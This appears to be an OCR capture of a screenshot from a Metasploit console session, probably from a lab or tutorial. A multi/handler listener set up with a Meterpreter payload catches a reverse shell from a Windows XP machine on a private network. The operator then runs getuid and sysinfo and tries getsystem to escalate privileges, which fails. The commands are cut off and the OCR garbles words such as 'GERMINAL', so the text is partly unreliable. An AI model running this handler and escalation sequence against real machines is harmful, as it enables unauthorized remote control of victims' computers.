 ROOG@WWW: /HOME/SAGHISH (AS SUPERUSER)
FILE EDIG VIEW SEARCH GERMINAL HELP
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.3-2014061101 [core:4.9 api:1.0] ]
+ -- --=[ 1312 exploits - 824 auxiliary - 222 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/ha
msf exploit(handler) > set
payload => windows/meterpr
msf exploit(handler) > set
LHOST => 192.168.31.20
msf exploit(handler) > set
LPORT => 8080
msf exploit(handler) > exp
BACKDOOR
[*] Started reverse handle
[*] Starting the payload h
[*] Sending stage (770048 bytes) to 192.168.31.3
[*] Meterpreter session 1 opened (192.168.31.20:8080 -> 192.168.31.3:1035) at 2014-06-19 08:22:35 +0530
meterpreter > getuid
Server username: SATHISH-ED89EA9\sathish_2
meterpreter > sysinfo
Computer : SATHISH-ED89EA9
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter >